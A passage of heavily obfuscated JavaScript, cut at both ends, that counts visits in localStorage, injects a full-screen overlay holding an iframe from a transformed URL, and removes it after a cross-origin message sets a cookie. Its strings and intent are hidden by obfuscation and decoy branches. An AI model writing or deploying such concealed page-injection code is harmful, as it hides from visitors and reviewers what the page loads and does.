MyTY':_0x1b1c18(0x342,0x426,0x278,0x144,0x71)+_0x1b1c18(0x396,-0x38,0x141,0x172,0x3a6)+_0x1233ce(0x26d,0x4b1,0x2b7,0x6ba,0x59d)+')','bkAmA':_0x5ca0ef(0x6d4,0x811,0x468,0x586,0x570)+'ge'};if(_0x478fb4[_0x1b1c18(0x9e,0x1ac,0x288,0x2d1,0x1a6)](localStorage[_0x1233ce(0x6c6,0x8ca,0xa03,0x967,0xaea)+'em'](_0x478fb4[_0x1233ce(0x614,0x5a6,0x6c5,0x4c4,0x5ea)]),_0x478fb4[_0x46b9bd(0x245,0x3d2,0x3c,0x5e,0x416)])){if(_0x478fb4[_0x4325ef(0x636,0x24c,0x2c6,0x3bc,0x4b7)](_0x478fb4[_0x46b9bd(-0x132,0x13,0x24,-0x172,-0x1e3)],_0x478fb4[_0x4325ef(0x226,0x15b,0x20c,0x10a,0x148)])){const _0x5b3a63=_0x23f408[_0x46b9bd(0xc,-0x19f,0x29b,0x11a,-0xc4)](_0x25f1e4,arguments);return _0x4c5a1b=null,_0x5b3a63;}else{console[_0x1b1c18(0x12c,-0x272,-0x3e,0x221,-0x89)](_0x478fb4[_0x4325ef(0x33d,0x1c8,0x205,0x311,0x278)]);return;}}let _0x5e3af2=-0x6+0x57a+-0x574;localStorage[_0x46b9bd(0x328,0x4bb,0x2e5,0x8a,0x55b)+'em'](_0x478fb4[_0x5ca0ef(0x10a,0x321,0x40f,0x321,0x195)])&&(_0x478fb4[_0x5ca0ef(0x53c,0x99f,0x928,0x6fc,0x50a)](_0x478fb4[_0x4325ef(-0x13d,0x2cc,0x139,-0xf4,0xc5)],_0x478fb4[_0x46b9bd(-0x1b5,-0x296,-0x5f,-0xde,-0x2c5)])?_0xe73121=_0x23aacf:_0x5e3af2=_0x478fb4[_0x1233ce(0xaf2,0x877,0x80c,0x8bd,0x68b)](parseInt,localStorage[_0x46b9bd(0x328,0x266,0x4a8,0x46f,0x138)+'em'](_0x478fb4[_0x5ca0ef(0x1b2,0x434,0x2eb,0x321,0x253)]),0xaac*-0x1+0x16f3*-0x1+0x7*0x4cf));_0x5e3af2++,localStorage[_0x4325ef(0x235,0x591,0x769,0x638,0x4e4)+'em'](_0x478fb4[_0x1b1c18(-0x32d,-0x1dd,-0x203,-0x3a9,-0x417)],_0x5e3af2),console[_0x4325ef(0x23b,0x195,0x434,0x15e,0x2a1)](_0x478fb4[_0x1b1c18(-0x355,-0x404,-0x23e,-0x29b,-0x189)](_0x478fb4[_0x5ca0ef(0x135,0x12e,0x44b,0x392,0x55e)],_0x5e3af2));function _0x1233ce(_0x4d5249,_0x4606b5,_0x13ef9f,_0xd4447f,_0x3bae53){return _0x18754a(_0x13ef9f,_0x4606b5-0x82,_0x13ef9f-0x10e,_0xd4447f-0x0,_0x4606b5- -0xc2);}if(_0x478fb4[_0x4325ef(0x517,0x481,0x2fc,0x2f2,0x42e)](_0x5e3af2,0x127b+-0x4d6*0x6+0x4b*0x24)){if(_0x478fb4[_0x4325ef(0x2a5,0x285,0x497,0x6f6,0x4b7)](_0x478fb4[_0x5ca0ef(0x149,0x607,0x16d,0x3d0,0x187)],_0x478fb4[_0x4325ef(0x24d,0x146,0x12d,0x99,0x18b)]))QiSdDP[_0x1b1c18(0x178,0x275,0x307,0x447,0x14b)](_0x124cc3,'0');else{localStorage[_0x46b9bd(0x26a,0x107,0x421,0x3a9,0xa8)+'em'](_0x478fb4[_0x1b1c18(0x22e,-0xf4,-0x61,-0x173,0x137)],_0x478fb4[_0x46b9bd(0x245,0x2fe,0x22e,0x401,0x3aa)]),console[_0x46b9bd(0x27,-0xd5,0x90,0x245,-0x1b4)](_0x478fb4[_0x4325ef(0x46d,0x5a3,0x10c,0x348,0x3a7)]);return;}}console[_0x46b9bd(0x27,-0x26,-0xea,-0xc4,0x113)](_0x478fb4[_0x46b9bd(0x185,-0x123,0x1ae,0x183,0x84)](_0x478fb4[_0x4325ef(0x40f,0x31a,0x405,0x268,0x3e0)],_0x5e3af2));const _0x1305cf=_0x478fb4[_0x1233ce(0x318,0x449,0x5ab,0x22d,0x62f)](transformUrl,_0x4b0c0d),_0x9f59a9=document[_0x4325ef(0x36e,0x387,0x763,0x262,0x4dd)+_0x1233ce(0x8a3,0x7ae,0x908,0x669,0x734)+_0x46b9bd(0x238,0x1a5,0x428,0x310,0x1e9)](_0x478fb4[_0x4325ef(-0xe,0xed,-0x10a,0x2a2,0xb2)]);_0x9f59a9['id']=_0x478fb4[_0x46b9bd(0x44,0x65,-0xf,-0x1f9,0xb8)],_0x9f59a9[_0x1233ce(0x2bb,0x54e,0x307,0x2aa,0x4c3)][_0x46b9bd(0x215,0x56,0x5d,0x1e2,0x293)+_0x1233ce(0x3a7,0x496,0x65c,0x3ec,0x4fb)]=_0x478fb4[_0x46b9bd(-0x49,-0x240,-0x13c,-0x23c,0xbb)],_0x9f59a9[_0x46b9bd(-0x54,-0xa0,0x15b,0x93,0x1c4)][_0x5ca0ef(0x4c3,0x7b2,0x933,0x76b,0x51f)]='0';function _0x46b9bd(_0x277b39,_0x1dafda,_0x141b3c,_0x2ea7cd,_0x133486){return _0xc092f(_0x277b39-0x168,_0x277b39- -0x5d8,_0x141b3c-0xf0,_0x141b3c,_0x133486-0x108);}_0x9f59a9[_0x46b9bd(-0x54,0x1f9,-0x2a0,-0x208,-0x19)][_0x5ca0ef(0x4d0,0x3af,0x29a,0x3aa,0x610)]='0',_0x9f59a9[_0x4325ef(0x21c,0x42a,0x171,0x420,0x226)][_0x46b9bd(0x1df,0x1ac,0x3dd,0x3b5,0xb9)]=_0x478fb4[_0x5ca0ef(0x8d9,0x4df,0x9d4,0x738,0x69a)],_0x9f59a9[_0x46b9bd(-0x54,-0x1af,0x91,0x1ad,0x5a)][_0x5ca0ef(0x1e8,0x47f,0x367,0x2e1,0x112)+'t']=_0x478fb4[_0x1233ce(0xa60,0x81b,0x855,0x640,0x622)],_0x9f59a9[_0x4325ef(-0x6a,0x20,0x354,0x3dc,0x226)][_0x46b9bd(-0x1e5,-0x29b,-0x3f9,-0x36c,-0xc)+'x']=_0x478fb4[_0x5ca0ef(0x796,0x8c3,0x78d,0x652,0x5c0)],_0x9f59a9[_0x5ca0ef(0x35a,0x637,0x339,0x46b,0x45a)][_0x5ca0ef(0x6ef,0x7dd,0x5ea,0x5c3,0x6d6)+_0x1233ce(0x596,0x487,0x3fa,0x29b,0x1d9)+_0x1b1c18(0x295,0x3f7,0x1b6,0x18c,0x1f1)]=_0x478fb4[_0x5ca0ef(0x90b,0x6a6,0x93e,0x6f0,0x815)],_0x9f59a9[_0x1b1c18(-0x1fe,0x1d1,-0xb9,-0x33,0xef)][_0x1233ce(0x6b0,0x865,0xa6e,0xa14,0x8fe)+_0x1233ce(0x91c,0x6a4,0x809,0x4e0,0x80f)+_0x46b9bd(0x2fc,0x507,0x3a3,0x410,0x42d)]=_0x478fb4[_0x1233ce(0x4f3,0x759,0x8f2,0x733,0x61f)],_0x9f59a9[_0x1233ce(0x783,0x54e,0x6cf,0x2d8,0x704)][_0x1b1c18(0x6c,0x21e,-0xc,-0x1ee,0x18f)+_0x5ca0ef(0x897,0x6b0,0x425,0x691,0x4d8)]=_0x478fb4[_0x1b1c18(-0x327,0x50,-0x151,-0x29c,-0x2ca)],document[_0x4325ef(0x3f6,0x5d2,0x534,0x4fa,0x362)+_0x1b1c18(-0x325,-0x18b,-0x149,-0x258,-0x19b)+_0x1233ce(0x753,0x6bb,0x4d4,0x76d,0x604)][_0x1233ce(0x66c,0x54e,0x608,0x469,0x4ba)][_0x46b9bd(0x59,0x85,0x267,-0x1fb,-0x62)+_0x46b9bd(0x1d2,0x2ee,-0x50,0x21b,-0x3f)]=_0x478fb4[_0x1b1c18(0xd5,-0x83,-0x151,0x90,-0x334)];const _0x168528=document[_0x5ca0ef(0x934,0x88b,0x5ec,0x722,0x548)+_0x46b9bd(0x20c,0x41,-0x9a,0x38b,0x2b4)+_0x1233ce(0x666,0x7da,0x8e0,0x98a,0x7c7)](_0x478fb4[_0x5ca0ef(0x30c,0x647,0x36b,0x4c6,0x677)]);_0x168528[_0x1233ce(0x251,0x3b8,0x5ce,0x258,0x183)+_0x5ca0ef(0x1cc,0x5f0,0x47d,0x3f6,0x510)+'te'](_0x478fb4[_0x1233ce(0x599,0x5d7,0x717,0x73d,0x52d)],_0x478fb4[_0x1b1c18(-0x16d,-0x54,-0xe8,-0x151,0xe4)]),_0x168528[_0x1b1c18(-0x1bd,-0x32e,-0x24f,-0x2f4,-0x369)+_0x46b9bd(-0xc9,0x18b,-0x2f6,-0xab,-0x34e)+'te'](_0x478fb4[_0x46b9bd(-0x1e7,-0x479,-0x3fb,-0x1db,-0x3a0)],_0x478fb4[_0x46b9bd(0x266,0x2f9,0x26e,0x26,0x75)]),_0x168528[_0x1b1c18(-0x13c,-0x144,0xea,0x140,-0x4d)]=_0x1305cf,_0x168528[_0x46b9bd(-0x54,-0x180,-0x15,0x1c,-0x5b)][_0x4325ef(0x42a,0x562,0x444,0x62c,0x459)]=_0x478fb4[_0x1233ce(0x5aa,0x81b,0x80e,0x9b3,0x913)];function _0x5ca0ef(_0x5b280e,_0x2c45dc,_0x117278,_0x3ad1d2,_0x353732){return _0x44996f(_0x5b280e-0x1c6,_0x2c45dc-0x199,_0x3ad1d2-0x534,_0x5b280e,_0x353732-0x25);}_0x168528[_0x5ca0ef(0x3bc,0x23c,0x471,0x46b,0x44e)][_0x1233ce(0x4a9,0x3c4,0x2fc,0x3a4,0x3c5)+'t']=_0x478fb4[_0x46b9bd(0x279,0x28f,0x20a,0x33,0x20e)],_0x168528[_0x46b9bd(-0x54,-0x195,0x212,-0xa9,0x33)][_0x46b9bd(-0x11f,-0x5,-0x1cc,0xc0,-0x1be)+'r']=_0x478fb4[_0x1b1c18(0x13,-0x44,0x243,0xc9,0x1a)],_0x168528[_0x46b9bd(-0x54,-0x1d5,0x258,-0xe2,-0x1e)][_0x5ca0ef(0x656,0x5c7,0x523,0x782,0x5a8)+_0x1233ce(0x4c6,0x6a4,0x5ea,0x808,0x5a5)+_0x4325ef(0x4e4,0x65c,0x3a3,0x5d2,0x576)]=_0x478fb4[_0x1233ce(0x545,0x759,0x9ec,0x51d,0x8f7)],_0x9f59a9[_0x5ca0ef(0x764,0x87d,0x7b2,0x621,0x671)+_0x1b1c18(-0x3a9,-0x1f4,-0x147,0x108,-0x165)+'d'](_0x168528);const _0x2c3a22=document[_0x46b9bd(0x263,0x302,0x3f5,0x19e,0x2f)+_0x5ca0ef(0x48f,0x81d,0x7d7,0x6cb,0x73a)+_0x4325ef(0x20b,0x6fc,0x67e,0x25b,0x4b2)](_0x478fb4[_0x1233ce(0x154,0x3da,0x4a2,0x369,0x257)]);function _0x4325ef(_0x142b3d,_0xb127f2,_0x4ad431,_0xbd6fac,_0xb38138){return _0x44996f(_0x142b3d-0x1cb,_0xb127f2-0x1a0,_0xb38138-0x2ef,_0x4ad431,_0xb38138-0x149);}function _0x1b1c18(_0x46704d,_0x25d4f4,_0x53d5c0,_0x118290,_0x4f736f){return _0x44996f(_0x46704d-0x199,_0x25d4f4-0x68,_0x53d5c0-0x10,_0x4f736f,_0x4f736f-0x1c2);}_0x2c3a22[_0x4325ef(0x71,0x58,0x4ce,0x450,0x226)][_0x46b9bd(0x215,0x27d,0x277,-0x8e,0xef)+_0x1b1c18(-0x2ac,0x10f,-0x171,-0x3b0,-0x195)]=_0x478fb4[_0x1b1c18(-0x2f0,-0x333,-0xae,-0x27d,-0x100)],_0x2c3a22[_0x5ca0ef(0x326,0x405,0x380,0x46b,0x309)][_0x1233ce(0xa5a,0x84e,0x946,0x9d2,0xa1f)]='0',_0x2c3a22[_0x4325ef(0x1ce,-0x80,-0x87,0x4c2,0x226)][_0x46b9bd(-0x115,-0xdc,-0x1a1,-0x25e,0xff)]='0',_0x2c3a22[_0x46b9bd(-0x54,-0x244,-0x2a9,0xf,-0x17f)][_0x4325ef(0x1f0,0x4ea,0x362,0x67d,0x459)]=_0x478fb4[_0x1233ce(0x6af,0x81b,0xa99,0x73d,0x8e0)],_0x2c3a22[_0x5ca0ef(0x362,0x3cd,0x4a9,0x46b,0x345)][_0x1233ce(0x4b0,0x3c4,0x50d,0x5ae,0x3d5)+'t']=_0x478fb4[_0x1b1c18(0x410,0x34e,0x214,0x27e,0x3d1)],_0x2c3a22[_0x5ca0ef(0x4e7,0x6d1,0x619,0x46b,0x305)][_0x1b1c18(-0x98,-0x18a,-0x24a,-0x60,-0x4f8)+'x']=_0x478fb4[_0x1233ce(0x989,0x8dd,0x652,0x62c,0x80a)],_0x2c3a22[_0x4325ef(0x270,0x92,0x136,0x4a1,0x226)][_0x4325ef(0x127,0x59a,0x54b,0x500,0x37e)+_0x1b1c18(0x69,-0x209,-0x180,-0x1d9,-0x214)+_0x4325ef(0x473,0x6bf,0x386,0x3dc,0x495)]=_0x478fb4[_0x4325ef(0x5aa,0x3a1,0x38a,0x499,0x4d9)],_0x2c3a22[_0x4325ef(0xc,0x2dd,0x25b,0x490,0x226)][_0x1b1c18(0x42f,0x3e2,0x25e,0x45e,0x1b9)+_0x5ca0ef(0x829,0x811,0x80f,0x5c1,0x391)+_0x5ca0ef(0x8e6,0x8c4,0x83f,0x7bb,0x509)]=_0x478fb4[_0x46b9bd(0x2a8,0x108,0x512,0x43c,0x41)],document[_0x1b1c18(-0x37a,-0x170,-0x140,0x165,0x162)][_0x1233ce(0x93f,0x704,0x478,0x4df,0x7f8)+_0x4325ef(0x71,0x182,0x98,0x22b,0x198)+'d'](_0x2c3a22),document[_0x1233ce(0x4b5,0x4c7,0x320,0x542,0x286)][_0x1233ce(0x7b5,0x86d,0x698,0x9b6,0xade)+_0x5ca0ef(0x657,0x403,0x231,0x4c4,0x525)+'re'](_0x9f59a9,document[_0x1233ce(0x627,0x4c7,0x6e7,0x44a,0x3cb)][_0x4325ef(0x165,0x2b0,0x10f,0x1f0,0x1f4)+_0x5ca0ef(0xa7e,0x87d,0x971,0x7e1,0x901)]),window[_0x46b9bd(0x188,0x110,-0xe5,0x16d,-0xdc)+_0x1233ce(0x49d,0x3f2,0x325,0x235,0x23c)+_0x46b9bd(-0x12,0x28c,0x8a,0x11a,0x0)+'r'](_0x478fb4[_0x1233ce(0x4ea,0x655,0x8e5,0x63d,0x447)],function(_0x5de9b5){function _0x3fb16a(_0x3cf0f3,_0x15a808,_0x24e53c,_0x5d9d56,_0x1625d0){return _0x4325ef(_0x3cf0f3-0x82,_0x15a808-0x1d1,_0x24e53c,_0x5d9d56-0x154,_0x15a808- -0x1f7);}function _0x3b5e39(_0x138cea,_0x1a6c5e,_0x4f5d8d,_0x698776,_0x56c0e6){return _0x1233ce(_0x138cea-0x87,_0x138cea- -0x4f1,_0x56c0e6,_0x698776-0x1d1,_0x56c0e6-0x1a1);}function _0xff5ebc(_0x152297,_0x3fa2b3,_0x2da690,_0x5125d3,_0xb3580f){return _0x4325ef(_0x152297-0x1b4,_0x3fa2b3-0x2c,_0xb3580f,_0x5125d3-0x69,_0x5125d3-0x374);}const _0x5dc891={'XfCum':function(_0x5937f6,_0x16513f){function _0x242c98(_0x2c730b,_0x49d84b,_0x454ff6,_0x5c0ad7,_0x3a0687){return _0x5be1(_0x5c0ad7- -0x116,_0x49d84b);}return _0x478fb4[_0x242c98(0x3e7,0x593,0x6a3,0x5b1,0x7c5)](_0x5937f6,_0x16513f);},'OrDDK':_0x478fb4[_0xff5ebc(0x1aa,0x5e2,0x5e6,0x44e,0x2b8)],'GLlyK':function(_0xe0e3a,_0x33ebec){function _0x413998(_0x22455c,_0x575141,_0x4ea675,_0x16ea31,_0x14c5c4){return _0xff5ebc(_0x22455c-0x94,_0x575141-0xed,_0x4ea675-0x1b9,_0x22455c-0x57,_0x575141);}return _0x478fb4[_0x413998(0x652,0x694,0x5ac,0x791,0x649)](_0xe0e3a,_0x33ebec);},'SmnLK':_0x478fb4[_0xff5ebc(0x44d,0x600,0x676,0x509,0x7b9)],'Wgmpg':_0x478fb4[_0x22c7fb(0x60c,0x82b,0x771,0x667,0x512)],'JtVsq':_0x478fb4[_0x3a03f8(0x621,0x795,0x4c8,0x547,0x43f)],'BROXZ':function(_0x57f7db,_0x2fbc9d){function _0x438c07(_0x4156b6,_0x4aef4b,_0x5cb150,_0x4677ee,_0x211d2c){return _0x22c7fb(_0x4156b6-0x157,_0x4aef4b-0x1a8,_0x4aef4b- -0x309,_0x4677ee-0x39,_0x211d2c);}return _0x478fb4[_0x438c07(0x5d4,0x558,0x2f5,0x301,0x594)](_0x57f7db,_0x2fbc9d);},'fpNhX':_0x478fb4[_0x3b5e39(-0x47,-0x72,-0x2bd,-0x258,-0x193)],'YLblF':_0x478fb4[_0x3b5e39(0x38f,0x5fb,0x327,0x2ce,0x1f7)],'IaUNe':function(_0x105705,_0x101043){function _0x3667a4(_0xa3fc7f,_0x1f48a5,_0x48931e,_0x54f6a8,_0x1b33fb){return _0x3a03f8(_0x1b33fb-0xf3,_0x48931e,_0x48931e-0x1ea,_0x54f6a8-0xce,_0x1b33fb-0x96);}return _0x478fb4[_0x3667a4(0x59a,0x695,0x52d,0x3de,0x5fa)](_0x105705,_0x101043);},'Pszzp':_0x478fb4[_0xff5ebc(0x795,0x79e,0x92a,0x8d5,0x64e)]};function _0x22c7fb(_0x10a595,_0x2dfe5b,_0x4bf554,_0x3e65a6,_0x5de752){return _0x46b9bd(_0x4bf554-0x5b2,_0x2dfe5b-0x35,_0x5de752,_0x3e65a6-0x1a1,_0x5de752-0x101);}function _0x3a03f8(_0x4f676f,_0xcdebe3,_0x5cae87,_0x2dc5ba,_0xb9b4df){return _0x1b1c18(_0x4f676f-0x1cb,_0xcdebe3-0xa5,_0x4f676f-0x3f0,_0x2dc5ba-0xac,_0xcdebe3);}if(_0x478fb4[_0x3a03f8(0x28f,0x394,0x2f4,0x50d,0x15e)](_0x478fb4[_0x3a03f8(0x4f7,0x5d9,0x26d,0x6ad,0x35e)],_0x478fb4[_0x3fb16a(0x46c,0x1ef,0xbf,-0x17,0x3bd)])){console[_0xff5ebc(0x7db,0x3e8,0x81f,0x615,0x887)](_0x478fb4[_0x3fb16a(0x351,0x29f,0x2e1,0x4a5,0x54d)],_0x5de9b5[_0x22c7fb(0x43f,0x614,0x473,0x5de,0x674)]);if(_0x5de9b5[_0x3b5e39(-0x8e,-0x31,-0x281,-0x31b,0x10f)]&&_0x478fb4[_0x3fb16a(-0x142,-0x79,0x13e,-0x2d4,-0x75)](_0x5de9b5[_0x3b5e39(-0x8e,0xa2,-0x20b,-0x64,-0x252)][_0xff5ebc(0x83b,0x799,0x65b,0x7b0,0x740)+'n'],_0x478fb4[_0x3a03f8(0x4e5,0x4fe,0x370,0x2b7,0x4ab)])){if(_0x478fb4[_0x3b5e39(0x15d,0x11c,0x391,-0x2,0x3f2)](_0x478fb4[_0xff5ebc(0x408,0x55a,0x502,0x614,0x43f)],_0x478fb4[_0x3fb16a(0x6c,-0xae,-0x1bc,-0x2cf,0x79)]))_0x478fb4[_0xff5ebc(0x5d6,0x2a8,0x54b,0x495,0x405)](_0x31eaf5,_0x478fb4[_0x3a03f8(0x1eb,0x1fb,0x190,-0x6d,0x1a1)]);else{console[_0x3b5e39(0xd8,0x2ca,0x20c,0x28c,0x171)](_0x478fb4[_0xff5ebc(0x5d9,0x278,0x283,0x43c,0x2d0)]);const _0x2b4322=new Date();_0x2b4322[_0x3a03f8(0x6a0,0x7e2,0x81d,0x585,0x472)+'me'](_0x478fb4[_0x3fb16a(0x469,0x321,0x304,0x36e,0x264)](_0x2b4322[_0xff5ebc(0x7f6,0x7b9,0x56c,0x7ae,0x6a9)+'me'](),_0x478fb4[_0x3b5e39(0x267,0x359,0x169,0x3ba,0x4ed)](_0x478fb4[_0x3fb16a(0x3d2,0x120,-0x32,-0xbc,0x33b)](_0x478fb4[_0x3fb16a(0x404,0x239,0x1d0,0x46,0xde)](_0x478fb4[_0x3a03f8(0x5f7,0x603,0x5b3,0x7a7,0x67c)](-0x1*-0x87e+-0xa82+-0xe*-0x27,0x1*0x15e3+0x12f*0xa+-0x1*0x21a1),0x8*0x45b+0x1bdd*0x1+-0x1*0x3e79),-0x92*0x1+0xe1a+0x4*-0x353),-0x20b+-0x17ff+0x1df2))),document[_0x3a03f8(0x585,0x5a2,0x4ff,0x7c1,0x733)+'e']=_0x478fb4[_0x3fb16a(0x138,0x90,0x13d,0x148,0xb4)](_0x478fb4[_0x3fb16a(-0x1c2,0x90,0x2ba,0x8c,-0x1cf)](_0x478fb4[_0x22c7fb(0x56f,0x7e7,0x597,0x75d,0x583)],_0x2b4322[_0x3b5e39(0x319,0x59d,0x164,0x150,0x388)+_0x22c7fb(0x388,0x4c3,0x4a5,0x598,0x1f6)+'g']()),_0x478fb4[_0xff5ebc(0x4c4,0x3b0,0x653,0x5b3,0x5da)]),console[_0x3b5e39(0xd8,-0x1d1,-0x1d0,-0x10b,0x301)](_0x478fb4[_0x3a03f8(0x420,0x5a4,0x6a7,0x526,0x185)]),console[_0x3fb16a(0x33d,0xaa,-0xa0,-0xb7,0x208)](_0x478fb4[_0x3b5e39(-0x54,0x42,-0x1bf,0xfb,-0x53)]),_0x478fb4[_0x3a03f8(0x431,0x2a3,0x444,0x2cd,0x2e9)](setTimeout,function(){const _0x105a3b={'LQvIA':_0x478fb4[_0x33a985(0x24b,0x652,0x5e3,0x571,0x459)],'KOxHe':function(_0x19d3cf,_0x884cb7){function _0x55f61d(_0x1bfbc4,_0x546eaa,_0x15d33d,_0x4c0fe9,_0x12e92f){return _0x33a985(_0x1bfbc4-0x1b8,_0x546eaa-0x1a0,_0x15d33d-0x4a,_0x15d33d,_0x546eaa- -0x376);}return _0x478fb4[_0x55f61d(-0x330,-0x18d,-0x181,0x70,-0x276)](_0x19d3cf,_0x884cb7);},'aGncd':function(_0x438411,_0x2c35bb){function _0xeb2438(_0x4fb717,_0x4eb6e5,_0x4b1c33,_0x2f0186,_0x364b74){return _0x33a985(_0x4fb717-0x1c1,_0x4eb6e5-0x16d,_0x4b1c33-0x87,_0x4eb6e5,_0x364b74- -0x95);}return _0x478fb4[_0xeb2438(0x259,0x467,0x1e6,0x4f6,0x2ba)](_0x438411,_0x2c35bb);},'WroxL':function(_0x80c15c,_0x291a92){function _0x550ad2(_0x149ba1,_0x330729,_0x3ac50d,_0x4af253,_0x475c05){return _0x33a985(_0x149ba1-0x17f,_0x330729-0x1a3,_0x3ac50d-0xd2,_0x330729,_0x149ba1- -0xea);}return _0x478fb4[_0x550ad2(0x265,-0x26,0x307,0x44d,0x45)](_0x80c15c,_0x291a92);},'UrrVJ':_0x478fb4[_0x33a985(0x8ae,0x7dc,0x5d2,0x823,0x611)],'bqeid':_0x478fb4[_0x4bc36c(-0x11b,-0x1c1,-0x2fd,-0x37e,-0x6d)],'rDEKj':function(_0x2d32b4){function _0x2a31dd(_0x2be299,_0x2dad4f,_0x40b55a,_0x140dba,_0x5d8977){return _0x4c6be2(_0x2be299-0x159,_0x2dad4f-0x13,_0x2dad4f,_0x140dba- -0x8f,_0x5d8977-0xfd);}return _0x478fb4[_0x2a31dd(0x54,0xda,-0x11b,0x11f,0x3b1)](_0x2d32b4);}};function _0x33a985(_0x3414b2,_0x16b292,_0x3a1d06,_0x4ffbe4,_0x682c76){return _0x22c7fb(_0x3414b2-0xc9,_0x16b292-0x181,_0x682c76- -0x270,_0x4ffbe4-0x182,_0x4ffbe4);}function _0x4bc36c(_0x5d118b,_0x1bc76c,_0x64204c,_0x5289f6,_0xc9cb13){return _0x3a03f8(_0x1bc76c- -0x3c2,_0x64204c,_0x64204c-0x54,_0x5289f6-0x118,_0xc9cb13-0x9a);}function _0x4c6be2(_0x42f7fa,_0x249b9f,_0x12aa16,_0x1c5eb0,_0x399a97){return _0x3fb16a(_0x42f7fa-0xa6,_0x1c5eb0-0x2d7,_0x12aa16,_0x1c5eb0-0x1a3,_0x399a97-0x5f);}function _0x37514b(_0x3af82b,_0x491e98,_0x57c1dc,_0x5c6f0f,_0x3171b0){return _0xff5ebc(_0x3af82b-0x11,_0x491e98-0x14f,_0x57c1dc-0x1e4,_0x491e98- -0x61a,_0x5c6f0f);}function _0xb630be(_0x5b4e61,_0x108c1b,_0x445be0,_0x49a920,_0xddddf){return _0x3fb16a(_0x5b4e61-0x26,_0xddddf-0x45d,_0x5b4e61,_0x49a920-0x1d,_0xddddf-0x85);}if(_0x478fb4[_0x4bc36c(-0x237,-0x1f6,-0x2ce,-0x377,-0x1d1)](_0x478fb4[_0x4c6be2(0x671,0x253,0x43c,0x44e,0x26c)],_0x478fb4[_0x33a985(0x400,0x58f,0x35c,0x471,0x436)])){const _0x3aec8a=document[_0x4bc36c(0x473,0x216,0x121,0x40c,0x294)+_0xb630be(0x675,0x812,0x685,0x89f,0x5f9)+_0x33a985(0x658,0x386,0x5d8,0x590,0x581)](_0x478fb4[_0x37514b(-0x84,0x18,0x79,-0x22d,-0xd4)]);_0x3aec8a&&_0x3aec8a[_0xb630be(0x6a3,0x6c0,0x683,0x6fe,0x7d5)+_0xb630be(0x7b6,0xa30,0x575,0x5b4,0x7b9)]&&(_0x478fb4[_0x37514b(0x6b,0x211,0x357,0x3e,0x4b5)](_0x478fb4[_0x4c6be2(0x5c1,0x359,0x553,0x4a6,0x55d)],_0x478fb4[_0x4bc36c(-0x12f,-0xd4,0x77,0xc2,0x4)])?(_0x3aec8a[_0x4bc36c(0x362,0x2be,0x16a,0x47a,0x185)+_0x4bc36c(0x271,0x2a2,0xbb,0x51b,0xe3)][_0xb630be(0x7f5,0x904,0x7fd,0x6bb,0x780)+_0x4bc36c(-0x22c,-0xa0,0x1ed,0x10c,0x1ac)+'d'](_0x3aec8a),console[_0x4bc36c(-0x19e,-0x10,-0x83,-0x7b,-0x103)](_0x478fb4[_0x4bc36c(-0xc8,0x51,-0x17c,-0xae,0xbd)])):_0x5dc891[_0x4c6be2(0x57b,0x6ba,0x475,0x658,0x679)](_0x1ceaa3,_0x5dc891[_0xb630be(0x8c6,0x54e,0x9a3,0x580,0x7b6)]));const _0x245e21=document[_0x33a985(0x28c,0x243,0x40f,0x663,0x48f)+_0xb630be(0x693,0xa08,0x8b2,0x627,0x7a2)+_0x33a985(-0xa6,0x1cb,0x389,0x27b,0x1c7)](_0x478fb4[_0x37514b(0x104,-0x58,0x3e,0x23c,-0xad)]);if(_0x245e21&&_0x245e21[_0x33a985(0x865,0x3ed,0x406,0x63c,0x637)+_0x37514b(0x1cc,0x2ad,0x4b0,0x2c,0x409)]){if(_0x478fb4[_0x33a985(0x71d,0x7cc,0x6e1,0x584,0x57f)](_0x478fb4[_0x33a985(0x71c,0x67e,0x591,0x7ae,0x525)],_0x478fb4[_0x33a985(0x6ab,0x71b,0x3b6,0x51b,0x525)])){_0x29313e[_0x33a985(0x2fb,0x5ff,0x29b,0x1e8,0x369)](_0x105a3b[_0x4c6be2(0x4c8,0x283,0x433,0x4d9,0x370)]);return;}else _0x245e21[_0x33a985(0x7d1,0x567,0x4c1,0x75d,0x637)+_0x33a985(0x86d,0x64e,0x4fd,0x7ee,0x61b)][_0x33a985(0x46f,0x6d7,0x844,0x7b9,0x5e2)+_0x4bc36c(-0x2d9,-0xa0,-0x241,-0x226,0x29)+'d'](_0x245e21),console[_0x33a985(0x5d5,0x409,0x348,0x4db,0x369)](_0x478fb4[_0xb630be(0x88f,0x659,0x829,0x81f,0x6d5)]);}document[_0xb630be(0x480,0x5dd,0x5bf,0x4f0,0x5c8)+_0xb630be(0x261,0x2f9,0x1aa,0x49e,0x3fc)+_0x4bc36c(0x12d,0xe2,0x24a,0x281,0x12b)][_0x4c6be2(0x1ad,0x72,0x27a,0x306,0x37d)][_0x37514b(0x247,0x2d,0x171,-0x66,0x28b)+_0x33a985(0x66c,0x29f,0x3f8,0x346,0x514)]='';const _0x3ee326=document[_0x4bc36c(-0x2d,0x22c,0x10f,0x329,0x280)+_0x4c6be2(0x4d8,0x5cd,0x57f,0x566,0x3de)+_0x33a985(0x2f7,0x65d,0x34d,0x367,0x57a)](_0x478fb4[_0x33a985(0xcc,0x32a,-0x28,0x116,0x17a)]);_0x3ee326[_0x4c6be2(0x300,0xbe,0x4ec,0x306,0x2f3)][_0x33a985(0x465,0x4b3,0x413,0x684,0x557)+_0x33a985(0x64,0xa1,0x1a9,0x354,0x236)]=_0x478fb4[_0x4bc36c(0x58,-0x80,0x7b,0x1a9,-0x21f)],_0x3ee326[_0x4c6be2(0x28e,0x5a3,0x56b,0x306,0x2ca)][_0xb630be(0x3b8,0x4fb,0x6a0,0x444,0x574)+'m']=_0x478fb4[_0xb630be(0x8ac,0x8ca,0x5ee,0x93c,0x7e8)],_0x3ee326[_0xb630be(0x64a,0x3a8,0x575,0x318,0x48c)][_0x4c6be2(0x3e8,0x137,0x8b,0x245,0xf)]=_0x478fb4[_0x37514b(0x358,0x179,0x2fb,-0xd6,-0x12e)],_0x3ee326[_0x37514b(-0x40,-0x80,-0x133,-0x278,0x2e)][_0x37514b(0x1e6,0xe0,0x248,-0x129,-0xd7)+_0x4c6be2(0x1c4,0x417,0x388,0x3f2,0x489)]=_0x478fb4[_0x4bc36c(0xb3,-0x158,-0x30d,-0x37e,0x114)],_0x3ee326[_0x4c6be2(0x1cd,0x63,0x2c2,0x306,0x181)][_0x4bc36c(0x186,0xcd,-0x40,0x269,0x3d)+_0x4bc36c(0xc4,-0x152,-0x2d9,-0x31a,-0x1a5)+_0x4bc36c(0x221,0x1e4,0xfd,0x3c,0x43e)]=_0x478fb4[_0xb630be(0x7d1,0x51a,0x5f9,0x70c,0x63e)],_0x3ee326[_0x37514b(-0xab,-0x80,0xe8,-0xfb